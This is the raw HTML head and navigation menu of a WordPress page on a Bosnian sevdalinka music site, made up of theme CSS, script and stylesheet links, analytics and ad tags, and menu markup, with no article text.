!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://sevdah.tv/wp-content/plugins/salient-social/css/style.css?ver=1.2.4' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #81d742;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #81d742;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #81d742;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sevdah.tv/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/single.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-classic-enhanced-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-classic-enhanced.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=81283' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/wp-automatic/js/main-front.js?ver=1.0.1" id="wp_automatic_gallery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/posts/7155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sevdah.tv/?p=7155' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-7155 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
